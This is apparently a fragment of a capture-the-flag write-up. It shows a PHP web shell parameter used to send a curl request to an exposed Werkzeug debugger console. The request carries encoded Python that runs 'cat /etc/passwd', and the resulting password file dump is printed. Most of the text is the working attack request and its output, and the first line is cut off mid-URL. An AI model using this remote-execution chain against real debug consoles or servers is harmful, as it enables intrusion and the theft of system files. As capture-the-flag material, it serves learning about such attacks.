 URL http://172.2.187.5/4.php?0=curl "http://172.2.187.6:8888/console?__debugger__=yes%2526cmd=print(__import__( Download Task File
Download Task File Detail
http://172.2.187.5/4.php?0=curl "http://172.2.187.6:8888/console?__debugger__=yes%2526cmd=print(__import__('os').popen('cat%252509/etc/passwd')
"__wzd6f77f3747f58948d6a63=1736167845|61d67b094ccb"
>>> print(__import__(&#39;os&#39;).popen(&#39;cat /etc/passwd&#39;).read())
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ctfer:x:1000:1000::/home/ctfer:/bin/bash